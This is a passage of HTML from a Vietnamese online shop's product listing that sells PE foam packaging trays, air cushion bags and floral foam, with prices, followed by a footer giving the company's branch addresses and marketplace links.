					<img width="247" height="296" src="https://muttrung.com/wp-content/uploads/2024/03/hop-pe-foam-dinh-hinh-dong-goi-do-trang-diem-2-247x296.webp" class="attachment-woocommerce_thumbnail size-woocommerce_thumbnail" alt="Lợi ích của xốp PE foam định hình Remak đóng gói đồ trang điểm" decoding="async" loading="lazy" /><img width="247" height="296" src="https://muttrung.com/wp-content/uploads/2024/03/pe-foam-dinh-hinh-la-gi-247x296.webp" class="show-on-hover absolute fill hide-for-small back-image" alt="Xốp PE foam định hình là gì?" decoding="async" loading="lazy" />				</a>
			</div>
			<div class="image-tools is-small top right show-on-hover">
						<div class="wishlist-icon">
			<button class="wishlist-button button is-outline circle icon" aria-label="Wishlist">
				<i class="icon-heart" ></i>			</button>
			<div class="wishlist-popup dark">
				
<div
	class="yith-wcwl-add-to-wishlist add-to-wishlist-3407  wishlist-fragment on-first-load"
	data-fragment-ref="3407"
	data-fragment-options="{&quot;base_url&quot;:&quot;&quot;,&quot;in_default_wishlist&quot;:false,&quot;is_single&quot;:false,&quot;show_exists&quot;:false,&quot;product_id&quot;:3407,&quot;parent_product_id&quot;:3407,&quot;product_type&quot;:&quot;simple&quot;,&quot;show_view&quot;:false,&quot;browse_wishlist_text&quot;:&quot;Browse wishlist&quot;,&quot;already_in_wishslist_text&quot;:&quot;The product is already in your wishlist!&quot;,&quot;product_added_text&quot;:&quot;Product added!&quot;,&quot;heading_icon&quot;:&quot;heart-outline&quot;,&quot;available_multi_wishlist&quot;:false,&quot;disable_wishlist&quot;:false,&quot;show_count&quot;:false,&quot;ajax_loading&quot;:false,&quot;loop_position&quot;:&quot;after_add_to_cart&quot;,&quot;item&quot;:&quot;add_to_wishlist&quot;}"
>
			
			<!-- ADD TO WISHLIST -->
			
<div class="yith-wcwl-add-button">
		<a
		href="?add_to_wishlist=3407&#038;_wpnonce=3853eaab06"
		class="add_to_wishlist single_add_to_wishlist"
		data-product-id="3407"
		data-product-type="simple"
		data-original-product-id="3407"
		data-title="Add to wishlist"
		rel="nofollow"
	>
		<i class="yith-wcwl-icon fa heart-outline"></i>		<span>Add to wishlist</span>
	</a>
</div>

			<!-- COUNT TEXT -->
			
			</div>
			</div>
		</div>
					</div>
			<div class="image-tools is-small hide-for-small bottom left show-on-hover">
							</div>
			<div class="image-tools grid-tools text-center hide-for-small bottom hover-slide-in show-on-hover">
				  <a class="quick-view" data-prod="3407" href="#quick-view">Quick View</a>			</div>
					</div>

		<div class="box-text box-text-products">
			<div class="title-wrapper">		<p class="category uppercase is-smaller no-text-overflow product-cat op-7">
			Vật liệu đóng gói		</p>
	<p class="name product-title woocommerce-loop-product__title"><a href="https://muttrung.com/hop-xop-pe-foam-dinh-hinh-remak-dong-goi-do-trang-diem/" class="woocommerce-LoopProduct-link woocommerce-loop-product__link">Hộp xốp PE foam định hình Remak đóng gói đồ trang điểm</a></p></div><div class="price-wrapper">
	<span class="price"><span class="woocommerce-Price-amount amount"><bdi>10.000&nbsp;<span class="woocommerce-Price-currencySymbol">&#8363;</span></bdi></span></span>
</div>		</div>
	</div>
		</div>
</div><div class="product-small col has-hover post-ftoc product type-product post-3353 status-publish instock product_cat-vat-lieu-dong-goi product_tag-khay-xop-de-dien-thoai product_tag-khay-xop-pe-foam-dinh-hinh-cho-dien-thoai product_tag-khay-xop-pe-foam-dung-dien-thoai product_tag-mut-xop-pe-foam-dinh-hinh-cho-dien-thoai product_tag-xop-dinh-hinh product_tag-xop-pe-foam-dinh-hinh has-post-thumbnail shipping-taxable purchasable product-type-simple">
	<div class="col-inner">
	
<div class="badge-container absolute left top z-1">

</div>
	<div class="product-small box ">
		<div class="box-image">
			<div class="image-fade_in_back">
				<a href="https://muttrung.com/khay-xop-pe-foam-dinh-hinh-cho-dien-thoai/" aria-label="Khay xốp PE foam định hình cho điện thoại">
					<img width="247" height="296" src="https://muttrung.com/wp-content/uploads/2024/03/xop-pe-foam-dinh-hinh-cho-dien-thoai-5-247x296.webp" class="attachment-woocommerce_thumbnail size-woocommerce_thumbnail" alt="Xốp PE foam định hình sử dụng phổ biến trong nhiều lĩnh vực" decoding="async" loading="lazy" /><img width="247" height="296" src="https://muttrung.com/wp-content/uploads/2024/03/xop-pe-foam-dinh-hinh-cho-dien-thoai-3-247x296.webp" class="show-on-hover absolute fill hide-for-small back-image" alt="Quy trình đặt khay xốp PE foam cho điện thoại tại Remak" decoding="async" loading="lazy" />				</a>
			</div>
			<div class="image-tools is-small top right show-on-hover">
						<div class="wishlist-icon">
			<button class="wishlist-button button is-outline circle icon" aria-label="Wishlist">
				<i class="icon-heart" ></i>			</button>
			<div class="wishlist-popup dark">
				
<div
	class="yith-wcwl-add-to-wishlist add-to-wishlist-3353  wishlist-fragment on-first-load"
	data-fragment-ref="3353"
	data-fragment-options="{&quot;base_url&quot;:&quot;&quot;,&quot;in_default_wishlist&quot;:false,&quot;is_single&quot;:false,&quot;show_exists&quot;:false,&quot;product_id&quot;:3353,&quot;parent_product_id&quot;:3353,&quot;product_type&quot;:&quot;simple&quot;,&quot;show_view&quot;:false,&quot;browse_wishlist_text&quot;:&quot;Browse wishlist&quot;,&quot;already_in_wishslist_text&quot;:&quot;The product is already in your wishlist!&quot;,&quot;product_added_text&quot;:&quot;Product added!&quot;,&quot;heading_icon&quot;:&quot;heart-outline&quot;,&quot;available_multi_wishlist&quot;:false,&quot;disable_wishlist&quot;:false,&quot;show_count&quot;:false,&quot;ajax_loading&quot;:false,&quot;loop_position&quot;:&quot;after_add_to_cart&quot;,&quot;item&quot;:&quot;add_to_wishlist&quot;}"
>
			
			<!-- ADD TO WISHLIST -->
			
<div class="yith-wcwl-add-button">
		<a
		href="?add_to_wishlist=3353&#038;_wpnonce=3853eaab06"
		class="add_to_wishlist single_add_to_wishlist"
		data-product-id="3353"
		data-product-type="simple"
		data-original-product-id="3353"
		data-title="Add to wishlist"
		rel="nofollow"
	>
		<i class="yith-wcwl-icon fa heart-outline"></i>		<span>Add to wishlist</span>
	</a>
</div>

			<!-- COUNT TEXT -->
			
			</div>
			</div>
		</div>
					</div>
			<div class="image-tools is-small hide-for-small bottom left show-on-hover">
							</div>
			<div class="image-tools grid-tools text-center hide-for-small bottom hover-slide-in show-on-hover">
				  <a class="quick-view" data-prod="3353" href="#quick-view">Quick View</a>			</div>
					</div>

		<div class="box-text box-text-products">
			<div class="title-wrapper">		<p class="category uppercase is-smaller no-text-overflow product-cat op-7">
			Vật liệu đóng gói		</p>
	<p class="name product-title woocommerce-loop-product__title"><a href="https://muttrung.com/khay-xop-pe-foam-dinh-hinh-cho-dien-thoai/" class="woocommerce-LoopProduct-link woocommerce-loop-product__link">Khay xốp PE foam định hình cho điện thoại</a></p></div><div class="price-wrapper">
	<span class="price"><span class="woocommerce-Price-amount amount"><bdi>10.000&nbsp;<span class="woocommerce-Price-currencySymbol">&#8363;</span></bdi></span></span>
</div>		</div>
	</div>
		</div>
</div><div class="product-small col has-hover post-ftoc product type-product post-1633 status-publish instock product_cat-phu-kien-khac product_cat-vat-lieu-dong-goi product_cat-vat-tu-phu-phu-kien product_tag-boc-xop-khi product_tag-tui-khi-boc-hang product_tag-xop-bop-no product_tag-xop-hoi-chong-soc product_tag-xop-no has-post-thumbnail shipping-taxable purchasable product-type-variable">
	<div class="col-inner">
	
<div class="badge-container absolute left top z-1">

</div>
	<div class="product-small box ">
		<div class="box-image">
			<div class="image-fade_in_back">
				<a href="https://muttrung.com/tui-khi-boc-hang/" aria-label="Túi khí bọc hàng - Sự bảo vệ an toàn hàng hóa của bạn">
					<img width="247" height="296" src="https://muttrung.com/wp-content/uploads/2023/05/Tui-khi-boc-hang-247x296.jpg" class="attachment-woocommerce_thumbnail size-woocommerce_thumbnail" alt="Túi khí bọc hàng - Sự bảo vệ an toàn hàng hóa của bạn" decoding="async" loading="lazy" /><img width="247" height="296" src="https://muttrung.com/wp-content/uploads/2023/05/1-10-247x296.webp" class="show-on-hover absolute fill hide-for-small back-image" alt="Túi khi bọc hàng" decoding="async" loading="lazy" />				</a>
			</div>
			<div class="image-tools is-small top right show-on-hover">
						<div class="wishlist-icon">
			<button class="wishlist-button button is-outline circle icon" aria-label="Wishlist">
				<i class="icon-heart" ></i>			</button>
			<div class="wishlist-popup dark">
				
<div
	class="yith-wcwl-add-to-wishlist add-to-wishlist-1633  wishlist-fragment on-first-load"
	data-fragment-ref="1633"
	data-fragment-options="{&quot;base_url&quot;:&quot;&quot;,&quot;in_default_wishlist&quot;:false,&quot;is_single&quot;:false,&quot;show_exists&quot;:false,&quot;product_id&quot;:1633,&quot;parent_product_id&quot;:1633,&quot;product_type&quot;:&quot;variable&quot;,&quot;show_view&quot;:false,&quot;browse_wishlist_text&quot;:&quot;Browse wishlist&quot;,&quot;already_in_wishslist_text&quot;:&quot;The product is already in your wishlist!&quot;,&quot;product_added_text&quot;:&quot;Product added!&quot;,&quot;heading_icon&quot;:&quot;heart-outline&quot;,&quot;available_multi_wishlist&quot;:false,&quot;disable_wishlist&quot;:false,&quot;show_count&quot;:false,&quot;ajax_loading&quot;:false,&quot;loop_position&quot;:&quot;after_add_to_cart&quot;,&quot;item&quot;:&quot;add_to_wishlist&quot;}"
>
			
			<!-- ADD TO WISHLIST -->
			
<div class="yith-wcwl-add-button">
		<a
		href="?add_to_wishlist=1633&#038;_wpnonce=3853eaab06"
		class="add_to_wishlist single_add_to_wishlist"
		data-product-id="1633"
		data-product-type="variable"
		data-original-product-id="1633"
		data-title="Add to wishlist"
		rel="nofollow"
	>
		<i class="yith-wcwl-icon fa heart-outline"></i>		<span>Add to wishlist</span>
	</a>
</div>

			<!-- COUNT TEXT -->
			
			</div>
			</div>
		</div>
					</div>
			<div class="image-tools is-small hide-for-small bottom left show-on-hover">
							</div>
			<div class="image-tools grid-tools text-center hide-for-small bottom hover-slide-in show-on-hover">
				  <a class="quick-view" data-prod="1633" href="#quick-view">Quick View</a>			</div>
					</div>

		<div class="box-text box-text-products">
			<div class="title-wrapper">		<p class="category uppercase is-smaller no-text-overflow product-cat op-7">
			Phụ kiện khác		</p>
	<p class="name product-title woocommerce-loop-product__title"><a href="https://muttrung.com/tui-khi-boc-hang/" class="woocommerce-LoopProduct-link woocommerce-loop-product__link">Túi khí bọc hàng &#8211; Sự bảo vệ an toàn hàng hóa của bạn</a></p></div><div class="price-wrapper">
	<span class="price"><span class="woocommerce-Price-amount amount"><bdi>360.000&nbsp;<span class="woocommerce-Price-currencySymbol">&#8363;</span></bdi></span> &ndash; <span class="woocommerce-Price-amount amount"><bdi>820.000&nbsp;<span class="woocommerce-Price-currencySymbol">&#8363;</span></bdi></span></span>
</div>		</div>
	</div>
		</div>
</div><div class="product-small col has-hover post-ftoc product type-product post-3479 status-publish last instock product_cat-vat-lieu-dong-goi product_tag-cay-xop-cam-hoa product_tag-cong-ty-ban-xop-cam-hoa product_tag-foam-cam-hoa product_tag-tam-xop-cam-hoa product_tag-xop-cam-hoa-foam product_tag-xop-cam-hoa-gia-re product_tag-xop-cam-hoa-pe-foam product_tag-xop-deo-cam-hoa has-post-thumbnail shipping-taxable purchasable product-type-simple">
	<div class="col-inner">
	
<div class="badge-container absolute left top z-1">

</div>
	<div class="product-small box ">
		<div class="box-image">
			<div class="image-fade_in_back">
				<a href="https://muttrung.com/xop-cam-hoa-foam-giai-phap-sang-tao-cho-trang-tri-hoa/" aria-label="Xốp cắm hoa foam - Giải pháp sáng tạo cho trang trí hoa">
					<img width="247" height="296" src="https://muttrung.com/wp-content/uploads/2024/03/xop-cam-hoa-13-247x296.webp" class="attachment-woocommerce_thumbnail size-woocommerce_thumbnail" alt="Xốp cắm hoa Remak" decoding="async" loading="lazy" /><img width="247" height="296" src="https://muttrung.com/wp-content/uploads/2024/03/xop-tam-cam-hoa-5-247x296.webp" class="show-on-hover absolute fill hide-for-small back-image" alt="Mút xốp dẻo dạng tấm" decoding="async" loading="lazy" />				</a>
			</div>
			<div class="image-tools is-small top right show-on-hover">
						<div class="wishlist-icon">
			<button class="wishlist-button button is-outline circle icon" aria-label="Wishlist">
				<i class="icon-heart" ></i>			</button>
			<div class="wishlist-popup dark">
				
<div
	class="yith-wcwl-add-to-wishlist add-to-wishlist-3479  wishlist-fragment on-first-load"
	data-fragment-ref="3479"
	data-fragment-options="{&quot;base_url&quot;:&quot;&quot;,&quot;in_default_wishlist&quot;:false,&quot;is_single&quot;:false,&quot;show_exists&quot;:false,&quot;product_id&quot;:3479,&quot;parent_product_id&quot;:3479,&quot;product_type&quot;:&quot;simple&quot;,&quot;show_view&quot;:false,&quot;browse_wishlist_text&quot;:&quot;Browse wishlist&quot;,&quot;already_in_wishslist_text&quot;:&quot;The product is already in your wishlist!&quot;,&quot;product_added_text&quot;:&quot;Product added!&quot;,&quot;heading_icon&quot;:&quot;heart-outline&quot;,&quot;available_multi_wishlist&quot;:false,&quot;disable_wishlist&quot;:false,&quot;show_count&quot;:false,&quot;ajax_loading&quot;:false,&quot;loop_position&quot;:&quot;after_add_to_cart&quot;,&quot;item&quot;:&quot;add_to_wishlist&quot;}"
>
			
			<!-- ADD TO WISHLIST -->
			
<div class="yith-wcwl-add-button">
		<a
		href="?add_to_wishlist=3479&#038;_wpnonce=3853eaab06"
		class="add_to_wishlist single_add_to_wishlist"
		data-product-id="3479"
		data-product-type="simple"
		data-original-product-id="3479"
		data-title="Add to wishlist"
		rel="nofollow"
	>
		<i class="yith-wcwl-icon fa heart-outline"></i>		<span>Add to wishlist</span>
	</a>
</div>

			<!-- COUNT TEXT -->
			
			</div>
			</div>
		</div>
					</div>
			<div class="image-tools is-small hide-for-small bottom left show-on-hover">
							</div>
			<div class="image-tools grid-tools text-center hide-for-small bottom hover-slide-in show-on-hover">
				  <a class="quick-view" data-prod="3479" href="#quick-view">Quick View</a>			</div>
					</div>

		<div class="box-text box-text-products">
			<div class="title-wrapper">		<p class="category uppercase is-smaller no-text-overflow product-cat op-7">
			Vật liệu đóng gói		</p>
	<p class="name product-title woocommerce-loop-product__title"><a href="https://muttrung.com/xop-cam-hoa-foam-giai-phap-sang-tao-cho-trang-tri-hoa/" class="woocommerce-LoopProduct-link woocommerce-loop-product__link">Xốp cắm hoa foam &#8211; Giải pháp sáng tạo cho trang trí hoa</a></p></div><div class="price-wrapper">
	<span class="price"><span class="woocommerce-Price-amount amount"><bdi>10.000&nbsp;<span class="woocommerce-Price-currencySymbol">&#8363;</span></bdi></span></span>
</div>		</div>
	</div>
		</div>
</div><div class="product-small col has-hover post-ftoc product type-product post-3386 status-publish first instock product_cat-vat-lieu-dong-goi product_tag-khay-dinh-hinh-bep-tu product_tag-khay-xop-pe-foam-dinh-hinh-cho-bep-tu product_tag-khay-xop-remak-pe-foam-dinh-hinh-cho-bep-tu product_tag-mua-khay-pe-dinh-hinh-bep-tu product_tag-xop-dinh-hinh product_tag-xop-dinh-hinh-bep-tu has-post-thumbnail shipping-taxable purchasable product-type-simple">
	<div class="col-inner">
	
<div class="badge-container absolute left top z-1">

</div>
	<div class="product-small box ">
		<div class="box-image">
			<div class="image-fade_in_back">
				<a href="https://muttrung.com/khay-xop-remak-pe-foam-dinh-hinh-cho-bep-tu/" aria-label="Khay xốp Remak PE foam định hình cho bếp từ">
					<img width="247" height="296" src="https://muttrung.com/wp-content/uploads/2024/03/khay-xop-pe-foam-dinh-hinh-cho-bep-tu-5-1-247x296.webp" class="attachment-woocommerce_thumbnail size-woocommerce_thumbnail" alt="Ưu điểm của khay xốp PE foam định hình cho bếp từ" decoding="async" loading="lazy" /><img width="247" height="296" src="https://muttrung.com/wp-content/uploads/2024/03/khay-xop-pe-foam-dinh-hinh-cho-bep-tu-247x296.webp" class="show-on-hover absolute fill hide-for-small back-image" alt="Hình ảnh khay xốp Remak PE foam định hình cho bếp từ, bếp điện" decoding="async" loading="lazy" />				</a>
			</div>
			<div class="image-tools is-small top right show-on-hover">
						<div class="wishlist-icon">
			<button class="wishlist-button button is-outline circle icon" aria-label="Wishlist">
				<i class="icon-heart" ></i>			</button>
			<div class="wishlist-popup dark">
				
<div
	class="yith-wcwl-add-to-wishlist add-to-wishlist-3386  wishlist-fragment on-first-load"
	data-fragment-ref="3386"
	data-fragment-options="{&quot;base_url&quot;:&quot;&quot;,&quot;in_default_wishlist&quot;:false,&quot;is_single&quot;:false,&quot;show_exists&quot;:false,&quot;product_id&quot;:3386,&quot;parent_product_id&quot;:3386,&quot;product_type&quot;:&quot;simple&quot;,&quot;show_view&quot;:false,&quot;browse_wishlist_text&quot;:&quot;Browse wishlist&quot;,&quot;already_in_wishslist_text&quot;:&quot;The product is already in your wishlist!&quot;,&quot;product_added_text&quot;:&quot;Product added!&quot;,&quot;heading_icon&quot;:&quot;heart-outline&quot;,&quot;available_multi_wishlist&quot;:false,&quot;disable_wishlist&quot;:false,&quot;show_count&quot;:false,&quot;ajax_loading&quot;:false,&quot;loop_position&quot;:&quot;after_add_to_cart&quot;,&quot;item&quot;:&quot;add_to_wishlist&quot;}"
>
			
			<!-- ADD TO WISHLIST -->
			
<div class="yith-wcwl-add-button">
		<a
		href="?add_to_wishlist=3386&#038;_wpnonce=3853eaab06"
		class="add_to_wishlist single_add_to_wishlist"
		data-product-id="3386"
		data-product-type="simple"
		data-original-product-id="3386"
		data-title="Add to wishlist"
		rel="nofollow"
	>
		<i class="yith-wcwl-icon fa heart-outline"></i>		<span>Add to wishlist</span>
	</a>
</div>

			<!-- COUNT TEXT -->
			
			</div>
			</div>
		</div>
					</div>
			<div class="image-tools is-small hide-for-small bottom left show-on-hover">
							</div>
			<div class="image-tools grid-tools text-center hide-for-small bottom hover-slide-in show-on-hover">
				  <a class="quick-view" data-prod="3386" href="#quick-view">Quick View</a>			</div>
					</div>

		<div class="box-text box-text-products">
			<div class="title-wrapper">		<p class="category uppercase is-smaller no-text-overflow product-cat op-7">
			Vật liệu đóng gói		</p>
	<p class="name product-title woocommerce-loop-product__title"><a href="https://muttrung.com/khay-xop-remak-pe-foam-dinh-hinh-cho-bep-tu/" class="woocommerce-LoopProduct-link woocommerce-loop-product__link">Khay xốp Remak PE foam định hình cho bếp từ</a></p></div><div class="price-wrapper">
	<span class="price"><span class="woocommerce-Price-amount amount"><bdi>15.000&nbsp;<span class="woocommerce-Price-currencySymbol">&#8363;</span></bdi></span></span>
</div>		</div>
	</div>
		</div>
</div>
		</div>
	</div>

	    </div>
  </div>
</div>
</div>

		
	</div><!-- shop container -->


</main>

<footer id="footer" class="footer-wrapper">

		<section class="section dark" id="section_923198361">
		<div class="bg section-bg fill bg-fill  bg-loaded" >

			
			
			

		</div>

		

		<div class="section-content relative">
			

<div class="row"  id="row-818366352">


	<div id="col-2038538119" class="col medium-6 small-12 large-6"  >
				<div class="col-inner"  >
			
			

<div class="container section-title-container" ><h3 class="section-title section-title-normal"><b></b><span class="section-title-main" >Liên hệ</span><b></b></h3></div>

	<div class="ux-menu stack stack-col justify-start ux-menu--divider-solid">
		

	<div class="ux-menu-link flex menu-item">
		<a class="ux-menu-link__link flex" href="https://muttrung.com" >
			<i class="ux-menu-link__icon text-center icon-map-pin-fill" ></i>			<span class="ux-menu-link__text">
				Trụ sở chính: Cụm Công Nghiệp Lại Yên, Xã Sơn Đồng, TP. Hà Nội			</span>
		</a>
	</div>
	

	<div class="ux-menu-link flex menu-item">
		<a class="ux-menu-link__link flex" href="https://muttrung.com" >
			<i class="ux-menu-link__icon text-center icon-map-pin-fill" ></i>			<span class="ux-menu-link__text">
				Kho Hải Phòng: 653 Nguyễn Bỉnh Khiêm, Đông Hải 1, Hải An, Hải Phòng, Việt Nam			</span>
		</a>
	</div>
	

	<div class="ux-menu-link flex menu-item">
		<a class="ux-menu-link__link flex" href="https://muttrung.com" >
			<i class="ux-menu-link__icon text-center icon-map-pin-fill" ></i>			<span class="ux-menu-link__text">
				VP Trường Chinh: Số 36, ngõ 120 đường Trường Chinh, phường Kim Liên, TP. Hà Nội			</span>
		</a>
	</div>
	

	<div class="ux-menu-link flex menu-item">
		<a class="ux-menu-link__link flex" href="https://muttrung.com" >
			<i class="ux-menu-link__icon text-center icon-map-pin-fill" ></i>			<span class="ux-menu-link__text">
				Chi nhánh Đà Nẵng: Số 575 Lê Văn Hiến, phường Ngũ Hành Sơn, TP Đà Nẵng			</span>
		</a>
	</div>
	

	<div class="ux-menu-link flex menu-item">
		<a class="ux-menu-link__link flex" href="https://muttrung.com" >
			<i class="ux-menu-link__icon text-center icon-map-pin-fill" ></i>			<span class="ux-menu-link__text">
				Hóc Môn: Số 181/7 Dương Công Khi, Ấp 9, xã Hóc Môn, TP. Hồ Chí Minh			</span>
		</a>
	</div>
	

	<div class="ux-menu-link flex menu-item">
		<a class="ux-menu-link__link flex" href="https://muttrung.com" >
			<i class="ux-menu-link__icon text-center icon-map-pin-fill" ></i>			<span class="ux-menu-link__text">
				Nhà máy: KCN Bình Phú, Phường Kỳ Sơn, Tỉnh Phú Thọ			</span>
		</a>
	</div>
	

	<div class="ux-menu-link flex menu-item">
		<a class="ux-menu-link__link flex" href="tel:0962048656" >
			<i class="ux-menu-link__icon text-center icon-phone" ></i>			<span class="ux-menu-link__text">
				Điện thoại: 0962.048.656			</span>
		</a>
	</div>
	

	<div class="ux-menu-link flex menu-item">
		<a class="ux-menu-link__link flex" href="/cdn-cgi/l/email-protection#64060b0a030f0c0b050a03160109050f240309050d084a070b09">
			<i class="ux-menu-link__icon text-center icon-envelop" ></i>			<span class="ux-menu-link__text">
				Email: <span class="__cf_email__" data-cfemail="b6d4d9d8d1ddded9d7d8d1c4d3dbd7ddf6d1dbd7dfda98d5d9db">[email&#160;protected]</span>			</span>
		</a>
	</div>
	

	</div>
	

		</div>
					</div>

	

	<div id="col-1851906975" class="col medium-3 small-12 large-3"  >
				<div class="col-inner"  >
			
			

<div class="container section-title-container" ><h3 class="section-title section-title-normal"><b></b><span class="section-title-main" >Chính sách</span><b></b></h3></div>

	<div class="ux-menu stack stack-col justify-start ux-menu--divider-solid">
		

	<div class="ux-menu-link flex menu-item">
		<a class="ux-menu-link__link flex" href="https://muttrung.com/chinh-sach-mua-hang/" target="_blank" rel="noopener noreferrer">
			<i class="ux-menu-link__icon text-center icon-angle-right" ></i>			<span class="ux-menu-link__text">
				Chính sách mua hàng			</span>
		</a>
	</div>
	

	<div class="ux-menu-link flex menu-item">
		<a class="ux-menu-link__link flex" href="https://muttrung.com/chinh-sach-thanh-toan/" target="_blank" rel="noopener noreferrer">
			<i class="ux-menu-link__icon text-center icon-angle-right" ></i>			<span class="ux-menu-link__text">
				Chính sách thanh toán			</span>
		</a>
	</div>
	

	<div class="ux-menu-link flex menu-item">
		<a class="ux-menu-link__link flex" href="https://muttrung.com/chinh-sach-van-chuyen/" target="_blank" rel="noopener noreferrer">
			<i class="ux-menu-link__icon text-center icon-angle-right" ></i>			<span class="ux-menu-link__text">
				Chính sách vận chuyển			</span>
		</a>
	</div>
	

	<div class="ux-menu-link flex menu-item">
		<a class="ux-menu-link__link flex" href="https://muttrung.com/chinh-sach-doi-tra-bao-hanh/" >
			<i class="ux-menu-link__icon text-center icon-angle-right" ></i>			<span class="ux-menu-link__text">
				Chính sách đổi trả, bảo hành			</span>
		</a>
	</div>
	

	<div class="ux-menu-link flex menu-item">
		<a class="ux-menu-link__link flex" href="https://muttrung.com/chinh-sach-bao-mat-thong-tin/" target="_blank" rel="noopener noreferrer">
			<i class="ux-menu-link__icon text-center icon-angle-right" ></i>			<span class="ux-menu-link__text">
				Chính sách bảo mật			</span>
		</a>
	</div>
	

	</div>
	

		</div>
					</div>

	

	<div id="col-2117627599" class="col medium-3 small-12 large-3"  >
				<div class="col-inner"  >
			
			

<div class="container section-title-container" ><h3 class="section-title section-title-normal"><b></b><span class="section-title-main" >Gian hàng trên TMĐT</span><b></b></h3></div>

	<div class="img has-hover x md-x lg-x y md-y lg-y" id="image_2004516874">
		<a class="" href="https://shope.ee/6pXX3tAtBK" >						<div class="img-inner dark" >
			<img width="500" height="157" src="https://muttrung.com/wp-content/uploads/2023/03/logo-shopee-2.png" class="attachment-original size-original" alt="" decoding="async" loading="lazy" srcset="https://muttrung.com/wp-content/uploads/2023/03/logo-shopee-2.png 500w, https://muttrung.com/wp-content/uploads/2023/03/logo-shopee-2-300x94.png 300w" sizes="auto, (max-width: 500px) 100vw, 500px" />						
					</div>
						</a>		
<style>
#image_2004516874 {
  width: 70%;
}
</style>
	</div>
	

	<div class="img has-hover x md-x lg-x y md-y lg-y" id="image_1127782157">
		<a class="" href="https://www.lazada.vn/shop/remak-material/" >						<div class="img-inner dark" >
			<img width="500" height="157" src="https://muttrung.com/wp-content/uploads/2023/03/logo-lazada.png" class="attachment-original size-original" alt="" decoding="async" loading="lazy" srcset="https://muttrung.com/wp-content/uploads/2023/03/logo-lazada.png 500w, https://muttrung.com/wp-content/uploads/2023/03/logo-lazada-300x94.png 300w" sizes="auto, (max-width: 500px) 100vw, 500px" />						
					</div>
						</a>		
<style>
#image_1127782157 {
  width: 70%;
}
</style>
	</div>
	

		</div>
					</div>

	

</div>

		</div>

		
<style>
#section_923198361 {
  padding-top: 50px;
  padding-bottom: 50px;
  background-color: rgb(48, 65, 70);
}
</style>
	</section>
	
<div class="absolute-footer dark medium-text-center small-text-center">
  <div class="container clearfix">

          <div class="footer-secondary pull-right">
                <div class="payment-icons inline-block"><div class="payment-icon"><svg version="1.1" xmlns="http://www.w3.org/2000/svg" xmlns:xlink="http://www.w3.org/1999/xlink"  viewBox="0 0 64 32">
<path d="M10.781 7.688c-0.251-1.283-1.219-1.688-2.344-1.688h-8.376l-0.061 0.405c5.749 1.469 10.469 4.595 12.595 10.501l-1.813-9.219zM13.125 19.688l-0.531-2.781c-1.096-2.907-3.752-5.594-6.752-6.813l4.219 15.939h5.469l8.157-20.032h-5.501l-5.062 13.688zM27.72 26.061l3.248-20.061h-5.187l-3.251 20.061h5.189zM41.875 5.656c-5.125 0-8.717 2.72-8.749 6.624-0.032 2.877 2.563 4.469 4.531 5.439 2.032 0.968 2.688 1.624 2.688 2.499 0 1.344-1.624 1.939-3.093 1.939-2.093 0-3.219-0.251-4.875-1.032l-0.688-0.344-0.719 4.499c1.219 0.563 3.437 1.064 5.781 1.064 5.437 0.032 8.97-2.688 9.032-6.843 0-2.282-1.405-4-4.376-5.439-1.811-0.904-2.904-1.563-2.904-2.499 0-0.843 0.936-1.72 2.968-1.72 1.688-0.029 2.936 0.314 3.875 0.752l0.469 0.248 0.717-4.344c-1.032-0.406-2.656-0.844-4.656-0.844zM55.813 6c-1.251 0-2.189 0.376-2.72 1.688l-7.688 18.374h5.437c0.877-2.467 1.096-3 1.096-3 0.592 0 5.875 0 6.624 0 0 0 0.157 0.688 0.624 3h4.813l-4.187-20.061h-4zM53.405 18.938c0 0 0.437-1.157 2.064-5.594-0.032 0.032 0.437-1.157 0.688-1.907l0.374 1.72c0.968 4.781 1.189 5.781 1.189 5.781-0.813 0-3.283 0-4.315 0z"></path>
</svg>
</div><div class="payment-icon"><svg version="1.1" xmlns="http://www.w3.org/2000/svg" xmlns:xlink="http://www.w3.org/1999/xlink"  viewBox="0 0 64 32">
<path d="M35.255 12.078h-2.396c-0.229 0-0.444 0.114-0.572 0.303l-3.306 4.868-1.4-4.678c-0.088-0.292-0.358-0.493-0.663-0.493h-2.355c-0.284 0-0.485 0.28-0.393 0.548l2.638 7.745-2.481 3.501c-0.195 0.275 0.002 0.655 0.339 0.655h2.394c0.227 0 0.439-0.111 0.569-0.297l7.968-11.501c0.191-0.275-0.006-0.652-0.341-0.652zM19.237 16.718c-0.23 1.362-1.311 2.276-2.691 2.276-0.691 0-1.245-0.223-1.601-0.644-0.353-0.417-0.485-1.012-0.374-1.674 0.214-1.35 1.313-2.294 2.671-2.294 0.677 0 1.227 0.225 1.589 0.65 0.365 0.428 0.509 1.027 0.404 1.686zM22.559 12.078h-2.384c-0.204 0-0.378 0.148-0.41 0.351l-0.104 0.666-0.166-0.241c-0.517-0.749-1.667-1-2.817-1-2.634 0-4.883 1.996-5.321 4.796-0.228 1.396 0.095 2.731 0.888 3.662 0.727 0.856 1.765 1.212 3.002 1.212 2.123 0 3.3-1.363 3.3-1.363l-0.106 0.662c-0.040 0.252 0.155 0.479 0.41 0.479h2.147c0.341 0 0.63-0.247 0.684-0.584l1.289-8.161c0.040-0.251-0.155-0.479-0.41-0.479zM8.254 12.135c-0.272 1.787-1.636 1.787-2.957 1.787h-0.751l0.527-3.336c0.031-0.202 0.205-0.35 0.41-0.35h0.345c0.899 0 1.747 0 2.185 0.511 0.262 0.307 0.341 0.761 0.242 1.388zM7.68 7.473h-4.979c-0.341 0-0.63 0.248-0.684 0.584l-2.013 12.765c-0.040 0.252 0.155 0.479 0.41 0.479h2.378c0.34 0 0.63-0.248 0.683-0.584l0.543-3.444c0.053-0.337 0.343-0.584 0.683-0.584h1.575c3.279 0 5.172-1.587 5.666-4.732 0.223-1.375 0.009-2.456-0.635-3.212-0.707-0.832-1.962-1.272-3.628-1.272zM60.876 7.823l-2.043 12.998c-0.040 0.252 0.155 0.479 0.41 0.479h2.055c0.34 0 0.63-0.248 0.683-0.584l2.015-12.765c0.040-0.252-0.155-0.479-0.41-0.479h-2.299c-0.205 0.001-0.379 0.148-0.41 0.351zM54.744 16.718c-0.23 1.362-1.311 2.276-2.691 2.276-0.691 0-1.245-0.223-1.601-0.644-0.353-0.417-0.485-1.012-0.374-1.674 0.214-1.35 1.313-2.294 2.671-2.294 0.677 0 1.227 0.225 1.589 0.65 0.365 0.428 0.509 1.027 0.404 1.686zM58.066 12.078h-2.384c-0.204 0-0.378 0.148-0.41 0.351l-0.104 0.666-0.167-0.241c-0.516-0.749-1.667-1-2.816-1-2.634 0-4.883 1.996-5.321 4.796-0.228 1.396 0.095 2.731 0.888 3.662 